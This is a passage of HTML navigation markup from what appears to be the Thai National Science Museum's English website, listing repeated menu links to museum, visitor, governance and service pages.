											<a href="https://www.nsm.or.th/nsm/th/form/raberuuexngrxngeriiyn">Send a Message</a>
										</li>
																								</ul>
																								<ul class="mega_submenu" id="submenu1">
																					<li>
												<a href="/nsm/en/node/16">Vision/Mission/Value</a>
											</li>
																					<li>
												<a href="/nsm/en/node/17">Background</a>
											</li>
																					<li>
												<a href="/nsm/en/about-us/emblem">Logo</a>
											</li>
																					<li>
												<a href="/nsm/en/node/20">Location</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu2">
																					<li>
												<a href="/nsm/en/executive">Executives</a>
											</li>
																					<li>
												<a href="/nsm/en/node/70">Organization Structure</a>
											</li>
																					<li>
												<a href="/nsm/en/board">NSM Board</a>
											</li>
																					<li>
												<a href="/nsm/en/node/21">NSM Board Responsibility</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu3">
																					<li>
												<a href="/nsm/en/list-download/enterprise-plan">Corporate plan</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/actionplan">แผนปฏิบัติการ อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/22">Privacy policy</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/ita-mainmenu2">Ensure Disclosure and Good Governance</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54388">นโยบายและมาตรฐานอื่นๆ</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/120">การกำกับดูแลด้านดิจิทัล</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55709">การมุ่งเน้นผู้มีส่วนได้ส่วนเสียและลูกค้า</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55560">แผนบริหารความต่อเนื่องทางธุรกิจ อพวช.</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/Document3">นโยบายและแนวปฏิบัติด้านสิทธิมนุษยชน</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu4">
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/budget.html">Budget report</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/list-download/annual-report">Annual report</a>
											</li>
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/indicator.html">Operation Report</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/annual-report-of-the-audit-committee">Operation Summary Report</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54282">โครงการลงทุนที่สำคัญ ของ อพวช.</a>
											</li>
																					<li>
												<a href="http://anti-corruption.nsm.or.th/">Anti-Corruption Operations Center</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55150">แผนบริหารความเสี่ยงและควบคุมภายใน อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55210">รางวัลแห่งความสำเร็จ</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu5">
																					<li>
												<a href="/nsm/en/node/93">Decree</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu6">
																					<li>
												<a href="/nsm/en/booking">Admission reservation</a>
											</li>
																					<li>
												<a href="/nsm/en/close-open">Operating Hours</a>
											</li>
																					<li>
												<a href="/nsm/en/visit/price">Admission Fee</a>
											</li>
																					<li>
												<a href="/nsm/en/visit/travel">Visit Us</a>
											</li>
																					<li>
												<a href="/nsm/en/node/101">NSM Scientist&#039;s Lodge</a>
											</li>
																					<li>
												<a href="/nsm/en/node/102">Food &amp; Drink</a>
											</li>
																					<li>
												<a href="/nsm/en/node/103">Parking-Cloakroom</a>
											</li>
																					<li>
												<a href="/nsm/en/node/2436">Visiting Guidance</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu7">
																					<li>
												<a href="/nsm/en/event/external-activities/science-caravan.html">Science Caravan (Pink Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/science-school-far-caravan.html">Science Caravan (Red Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/%E0%B8%84%E0%B8%B2%E0%B8%A3%E0%B8%B2%E0%B8%A7%E0%B8%B2%E0%B8%99%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A8%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%A3%E0%B9%8C%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%AD%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E.html">Science Caravan (Blue Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/science-express.html">Science Caravan (Orange Line)</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu8">
																					<li>
												<a href="https://academy.nsm.or.th/">หลักสูตรอบรม Professional Development</a>
											</li>
																					<li>
												<a href="http://www.plearnscience.com/">Plearn Science</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu9">
																					<li>
												<a href="/nsm/en/node/106">Rental room / Accomodation</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54347">เครือข่าย Eduroam</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu10">
																					<li>
												<a href="/nsm/en/node/15715">โครงการ &quot;รักอ่านอุปถัมถ์&quot;</a>
											</li>
																					<li>
												<a href="/nsm/en/node/15714">โครงการ “สื่อเรียนวิทย์อุปถัมภ์ กับ NSM Plearn Science”</a>
											</li>
																					<li>
												<a href="/nsm/en/%E0%B9%82%E0%B8%84%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B5%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%AA%E0%B8%87%E0%B8%84%E0%B9%8C%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84">ร่วมสร้างสังคมวิทยาศาสตร์เพื่อพัฒนาชาติอย่างยั่งยืน กับ อพวช.</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu11">
																					<li>
												<a href="/nsm/en/about-science-museum/familiarize-science-museum.html">About Science Musem</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/63">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/63">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu12">
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/museum/naturalhistorty-museum">About Natural History Museum</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/64">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/64">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu13">
																					<li>
												<a href="/nsm/en/node/173">About Information Technology Museum </a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/65">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/65">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu14">
																					<li>
												<a href="/nsm/en/node/174">About RAMA 9 Museum</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/67">Exhibition</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/collection/64">collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu15">
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/node/3325">รู้จักพิพิธภัณฑ์</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu16">
																					<li>
												<a href="/nsm/en/node/44">@ The Street Ratchada (เดอะสตรีท รัชดา)</a>
											</li>
																					<li>
												<a href="/nsm/en/node/45">@ Chiangmai (จังหวัดเชียงใหม่)</a>
											</li>
																					<li>
												<a href="/nsm/en/node/46">@Korat (เมืองโคราช)</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu17">
																					<li>
												<a href="https://virtual.nsm.or.th/">Virtual NSM</a>
											</li>
																					<li>
												<a href="https://virtualrama9.nsm.or.th/">virtual RAMA9 Musem</a>
											</li>
																					<li>
												<a href="https://futuriumvm.nsm.or.th/">Virtual Futurium</a>
											</li>
																					<li>
												<a href="https://virtual.nsm.or.th/NSTEX/">Virtual Exhibition</a>
											</li>
																					<li>
												<a href="https://project.funtouchmedia.com/vr/CleanEnergyForLife/">Virtual Exhibition Clean Energy Life</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55121">ScIAM Meta Museum</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu18">
																					<li>
												<a href="https://curiosity.nsm.or.th">Curiosity รวมมิตร เรื่องวิทย์ สำหรับคุณ</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54453">แนวทางการรับมือกับข้อมูลเท็จด้านวิทยาศาสตร์</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/223">ข่าววิทย์</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/48"> science trick</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/49">Science Words</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/50">Science Articles</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/51">Scientists Hall</a>
											</li>
																					<li>
												<a href="/nsm/en/video/clips">Video Clip</a>
											</li>
																					<li>
												<a href="/nsm/en/video/radio-onllines">Online Radio</a>
											</li>
																					<li>
												<a href="https://www.youtube.com/@NSMThailand">Science delivery</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu19">
																					<li>
												<a href="/nsm/en/node/45036">Academic Journals</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu20">
																					<li>
												<a href="https://www.nsm.or.th/PrimeMinister/">Prime Minister’s Science Award</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu21">
																					<li>
												<a href="/nsm/en/taxonomy/term/262">ตารางกิจกรรมประจำเดือน</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/312">Competition</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/158">Special Activities</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54969">Exhibition monthly</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/172">Science Camp</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu22">
																					<li>
												<a href="https://procurement.nsm.or.th/">ประกาศจัดซื้อ/จัดจ้าง</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/383">รายงานผลการปฏิบัติการจัดซื้อจัดจ้างประจำปี</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/384">แผนการจัดซื้อจัดจ้างประจำปี</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu23">
																					<li>
												<a href="/nsm/en/taxonomy/term/316">เสวนาออนไลน์</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu24">
																					<li>
												<a href="/nsm/en/taxonomy/term/207">สมัครงาน</a>
											</li>
																					<li>
												<a href="https://sites.google.com/view/volunteer-nsm/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81">อาสาสมัคร</a>
											</li>
																			</ul>
																					</div>
						<div class="col-12 col-md-3 col-lg-3 img_submenu">
													</div>
					</div>
				</div>
			</div>
			</li>


				</ul>
				
<header class="bgnav">
	<div class="container-fluid">
		<div class="row">
			<div class="col-4 col-md-2 logo">
				<a href="/nsm">

  <img src="/nsm/sites/default/files/2022-06/01%20NSM_LOGO_%E0%B9%84%E0%B8%9F%E0%B8%A5%E0%B9%8C%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%20%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9E%E0%B8%B7%E0%B9%89%E0%B8%99%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%82%E0%B8%B2%E0%B8%A7_0.png" width="" height="" alt="" loading="lazy" typeof="foaf:Image" />




























 























  

</a>
			</div>
			<nav class="col-4 col-md-7 col-xl-8 mainnav">
				<ul>
					


	<li  data-check-leftmenu="1">
		<a href="/nsm/en" title="หน้าหลัก" data-drupal-link-system-path="&lt;front&gt;">Home</a>
			</li>
	<li   class="hassub"  data-check-leftmenu="1">
		<a href="" title="รู้จักอพวช">About Us</a>
					<div class="submenu">
				<div class="container">
					<div class="row">
						<div class="col-12 col-md-2 col-lg-2 border_submenu">
							<h1>About Us</h1>
						</div>
						<div class="col-12 col-md-7 col-lg-7 border_ulmenu">
							<ul>
																											<li class="smhassub">
																																																							<a href="#submenu1" class="" data-link="/nsm/en" onclick="linkLv2('/nsm/en')">About NSM</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu2" class="" data-link="" onclick="linkLv2('')">Organization Management</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu3" class="" data-link="" onclick="linkLv2('')">Policy and standard</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu4" class="" data-link="" onclick="linkLv2('')">Operation</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu5" class="" data-link="/nsm/en" onclick="linkLv2('/nsm/en')">Rules and Regulations</a>
										</li>
																								</ul>
																								<ul class="mega_submenu" id="submenu1">
																					<li>
												<a href="/nsm/en/node/16">Vision/Mission/Value</a>
											</li>
																					<li>
												<a href="/nsm/en/node/17">Background</a>
											</li>
																					<li>
												<a href="/nsm/en/about-us/emblem">Logo</a>
											</li>
																					<li>
												<a href="/nsm/en/node/20">Location</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu2">
																					<li>
												<a href="/nsm/en/executive">Executives</a>
											</li>
																					<li>
												<a href="/nsm/en/node/70">Organization Structure</a>
											</li>
																					<li>
												<a href="/nsm/en/board">NSM Board</a>
											</li>
																					<li>
												<a href="/nsm/en/node/21">NSM Board Responsibility</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu3">
																					<li>
												<a href="/nsm/en/list-download/enterprise-plan">Corporate plan</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/actionplan">แผนปฏิบัติการ อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/22">Privacy policy</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/ita-mainmenu2">Ensure Disclosure and Good Governance</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54388">นโยบายและมาตรฐานอื่นๆ</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/120">การกำกับดูแลด้านดิจิทัล</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55709">การมุ่งเน้นผู้มีส่วนได้ส่วนเสียและลูกค้า</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55560">แผนบริหารความต่อเนื่องทางธุรกิจ อพวช.</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/Document3">นโยบายและแนวปฏิบัติด้านสิทธิมนุษยชน</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu4">
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/budget.html">Budget report</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/list-download/annual-report">Annual report</a>
											</li>
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/indicator.html">Operation Report</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/annual-report-of-the-audit-committee">Operation Summary Report</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54282">โครงการลงทุนที่สำคัญ ของ อพวช.</a>
											</li>
																					<li>
												<a href="http://anti-corruption.nsm.or.th/">Anti-Corruption Operations Center</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55150">แผนบริหารความเสี่ยงและควบคุมภายใน อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55210">รางวัลแห่งความสำเร็จ</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu5">
																					<li>
												<a href="/nsm/en/node/93">Decree</a>
											</li>
																			</ul>
																					</div>
						<div class="col-12 col-md-3 col-lg-3 img_submenu">
													</div>
					</div>
				</div>
			</div>
			</li>
	<li   class="hassub"  data-check-leftmenu="1">
		<a href="/nsm/en" data-drupal-link-system-path="&lt;front&gt;">Service</a>
					<div class="submenu">
				<div class="container">
					<div class="row">
						<div class="col-12 col-md-2 col-lg-2 border_submenu">
							<h1>Service</h1>
						</div>
						<div class="col-12 col-md-7 col-lg-7 border_ulmenu">
							<ul>
																											<li class="smhassub">
																																																							<a href="#submenu6" class="" data-link="" onclick="linkLv2('')">Visiting NSM</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu7" class="" data-link="" onclick="linkLv2('')">Science Caravan</a>
										</li>
																																				<li class="item-link-2">
											<a href="https://www.nsm.or.th/nsm/th/node/44945">บริการนิทรรศการเคลื่อนที่ (Traveling Exhibition Service)</a>
										</li>
																																				<li class="item-link-2">
											<a href="/nsm/en/node/2469" data-drupal-link-system-path="node/2469">Academic service</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu8" class="" data-link="" onclick="linkLv2('')">NSM Academy</a>
										</li>
																																				<li class="item-link-2">
											<a href="https://www.nsm.or.th/nsm/th/node/13927">สมาชิก อพวช.</a>
										</li>
																																				<li class="item-link-2">
											<a href="https://www.nsmscienceshop.com/">NSMScienceShop</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu9" class="" data-link="" onclick="linkLv2('')">Facility</a>
										</li>
																																				<li class="item-link-2">
											<a href="/nsm/en/taxonomy/term/132" data-drupal-link-system-path="taxonomy/term/132">School Programe</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu10" class="" data-link="" onclick="linkLv2('')">ร่วมสนับสนุนกิจกรรม</a>
										</li>
																																				<li class="item-link-2">
											<a href="/nsm/en/hidden-show/faq" data-drupal-link-system-path="taxonomy/term/44">FAQ</a>
										</li>
																																				<li class="item-link-2">
											<a href="/nsm/en/node/31" data-drupal-link-system-path="node/31">RSS Service</a>
										</li>
																																				<li class="item-link-2">
											<a href="/nsm/en/photo-gallery" data-drupal-link-system-path="photo-gallery">Photo Gallery</a>
										</li>
																								</ul>
																								<ul class="mega_submenu" id="submenu1">
																					<li>
												<a href="/nsm/en/node/16">Vision/Mission/Value</a>
											</li>
																					<li>
												<a href="/nsm/en/node/17">Background</a>
											</li>
																					<li>
												<a href="/nsm/en/about-us/emblem">Logo</a>
											</li>
																					<li>
												<a href="/nsm/en/node/20">Location</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu2">
																					<li>
												<a href="/nsm/en/executive">Executives</a>
											</li>
																					<li>
												<a href="/nsm/en/node/70">Organization Structure</a>
											</li>
																					<li>
												<a href="/nsm/en/board">NSM Board</a>
											</li>
																					<li>
												<a href="/nsm/en/node/21">NSM Board Responsibility</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu3">
																					<li>
												<a href="/nsm/en/list-download/enterprise-plan">Corporate plan</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/actionplan">แผนปฏิบัติการ อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/22">Privacy policy</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/ita-mainmenu2">Ensure Disclosure and Good Governance</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54388">นโยบายและมาตรฐานอื่นๆ</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/120">การกำกับดูแลด้านดิจิทัล</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55709">การมุ่งเน้นผู้มีส่วนได้ส่วนเสียและลูกค้า</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55560">แผนบริหารความต่อเนื่องทางธุรกิจ อพวช.</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/Document3">นโยบายและแนวปฏิบัติด้านสิทธิมนุษยชน</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu4">
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/budget.html">Budget report</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/list-download/annual-report">Annual report</a>
											</li>
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/indicator.html">Operation Report</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/annual-report-of-the-audit-committee">Operation Summary Report</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54282">โครงการลงทุนที่สำคัญ ของ อพวช.</a>
											</li>
																					<li>
												<a href="http://anti-corruption.nsm.or.th/">Anti-Corruption Operations Center</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55150">แผนบริหารความเสี่ยงและควบคุมภายใน อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55210">รางวัลแห่งความสำเร็จ</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu5">
																					<li>
												<a href="/nsm/en/node/93">Decree</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu6">
																					<li>
												<a href="/nsm/en/booking">Admission reservation</a>
											</li>
																					<li>
												<a href="/nsm/en/close-open">Operating Hours</a>
											</li>
																					<li>
												<a href="/nsm/en/visit/price">Admission Fee</a>
											</li>
																					<li>
												<a href="/nsm/en/visit/travel">Visit Us</a>
											</li>
																					<li>
												<a href="/nsm/en/node/101">NSM Scientist&#039;s Lodge</a>
											</li>
																					<li>
												<a href="/nsm/en/node/102">Food &amp; Drink</a>
											</li>
																					<li>
												<a href="/nsm/en/node/103">Parking-Cloakroom</a>
											</li>
																					<li>
												<a href="/nsm/en/node/2436">Visiting Guidance</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu7">
																					<li>
												<a href="/nsm/en/event/external-activities/science-caravan.html">Science Caravan (Pink Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/science-school-far-caravan.html">Science Caravan (Red Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/%E0%B8%84%E0%B8%B2%E0%B8%A3%E0%B8%B2%E0%B8%A7%E0%B8%B2%E0%B8%99%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A8%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%A3%E0%B9%8C%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%AD%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E.html">Science Caravan (Blue Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/science-express.html">Science Caravan (Orange Line)</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu8">
																					<li>
												<a href="https://academy.nsm.or.th/">หลักสูตรอบรม Professional Development</a>
											</li>
																					<li>
												<a href="http://www.plearnscience.com/">Plearn Science</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu9">
																					<li>
												<a href="/nsm/en/node/106">Rental room / Accomodation</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54347">เครือข่าย Eduroam</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu10">
																					<li>
												<a href="/nsm/en/node/15715">โครงการ &quot;รักอ่านอุปถัมถ์&quot;</a>
											</li>
																					<li>
												<a href="/nsm/en/node/15714">โครงการ “สื่อเรียนวิทย์อุปถัมภ์ กับ NSM Plearn Science”</a>
											</li>
																					<li>
												<a href="/nsm/en/%E0%B9%82%E0%B8%84%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B5%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%AA%E0%B8%87%E0%B8%84%E0%B9%8C%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84">ร่วมสร้างสังคมวิทยาศาสตร์เพื่อพัฒนาชาติอย่างยั่งยืน กับ อพวช.</a>
											</li>
																			</ul>
																					</div>
						<div class="col-12 col-md-3 col-lg-3 img_submenu">
													</div>
					</div>
				</div>
			</div>
			</li>
	<li   class="hassub"  data-check-leftmenu="1">
		<a href="/nsm/en" data-drupal-link-system-path="&lt;front&gt;">Museums</a>
					<div class="submenu">
				<div class="container">
					<div class="row">
						<div class="col-12 col-md-2 col-lg-2 border_submenu">
							<h1>Museums</h1>
						</div>
						<div class="col-12 col-md-7 col-lg-7 border_ulmenu">
							<ul>
																											<li class="smhassub">
																																																							<a href="#submenu11" class="" data-link="/nsm/en/museum/science-museum" onclick="linkLv2('/nsm/en/museum/science-museum')">Science Museum</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu12" class="" data-link="/nsm/en/museum/naturalhistorty-museum" onclick="linkLv2('/nsm/en/museum/naturalhistorty-museum')">Natural History Museum</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu13" class="" data-link="/nsm/en/museum/it-museum" onclick="linkLv2('/nsm/en/museum/it-museum')">Information Technology Museum</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu14" class="" data-link="/nsm/en/museum/rama9-museum" onclick="linkLv2('/nsm/en/museum/rama9-museum')">RAMA9 Museum</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu15" class="" data-link="/nsm/en/museum/futurium" onclick="linkLv2('/nsm/en/museum/futurium')">Futurium</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu16" class="" data-link="/nsm/en/museum/science-square" onclick="linkLv2('/nsm/en/museum/science-square')">NSM Science Square</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu17" class="" data-link="https://www.nsm.or.th/nsm/th/node/54525" onclick="linkLv2('https://www.nsm.or.th/nsm/th/node/54525')">Museum On Demand</a>
										</li>
																								</ul>
																								<ul class="mega_submenu" id="submenu1">
																					<li>
												<a href="/nsm/en/node/16">Vision/Mission/Value</a>
											</li>
																					<li>
												<a href="/nsm/en/node/17">Background</a>
											</li>
																					<li>
												<a href="/nsm/en/about-us/emblem">Logo</a>
											</li>
																					<li>
												<a href="/nsm/en/node/20">Location</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu2">
																					<li>
												<a href="/nsm/en/executive">Executives</a>
											</li>
																					<li>
												<a href="/nsm/en/node/70">Organization Structure</a>
											</li>
																					<li>
												<a href="/nsm/en/board">NSM Board</a>
											</li>
																					<li>
												<a href="/nsm/en/node/21">NSM Board Responsibility</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu3">
																					<li>
												<a href="/nsm/en/list-download/enterprise-plan">Corporate plan</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/actionplan">แผนปฏิบัติการ อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/22">Privacy policy</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/ita-mainmenu2">Ensure Disclosure and Good Governance</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54388">นโยบายและมาตรฐานอื่นๆ</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/120">การกำกับดูแลด้านดิจิทัล</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55709">การมุ่งเน้นผู้มีส่วนได้ส่วนเสียและลูกค้า</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55560">แผนบริหารความต่อเนื่องทางธุรกิจ อพวช.</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/Document3">นโยบายและแนวปฏิบัติด้านสิทธิมนุษยชน</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu4">
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/budget.html">Budget report</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/list-download/annual-report">Annual report</a>
											</li>
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/indicator.html">Operation Report</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/annual-report-of-the-audit-committee">Operation Summary Report</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54282">โครงการลงทุนที่สำคัญ ของ อพวช.</a>
											</li>
																					<li>
												<a href="http://anti-corruption.nsm.or.th/">Anti-Corruption Operations Center</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55150">แผนบริหารความเสี่ยงและควบคุมภายใน อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55210">รางวัลแห่งความสำเร็จ</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu5">
																					<li>
												<a href="/nsm/en/node/93">Decree</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu6">
																					<li>
												<a href="/nsm/en/booking">Admission reservation</a>
											</li>
																					<li>
												<a href="/nsm/en/close-open">Operating Hours</a>
											</li>
																					<li>
												<a href="/nsm/en/visit/price">Admission Fee</a>
											</li>
																					<li>
												<a href="/nsm/en/visit/travel">Visit Us</a>
											</li>
																					<li>
												<a href="/nsm/en/node/101">NSM Scientist&#039;s Lodge</a>
											</li>
																					<li>
												<a href="/nsm/en/node/102">Food &amp; Drink</a>
											</li>
																					<li>
												<a href="/nsm/en/node/103">Parking-Cloakroom</a>
											</li>
																					<li>
												<a href="/nsm/en/node/2436">Visiting Guidance</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu7">
																					<li>
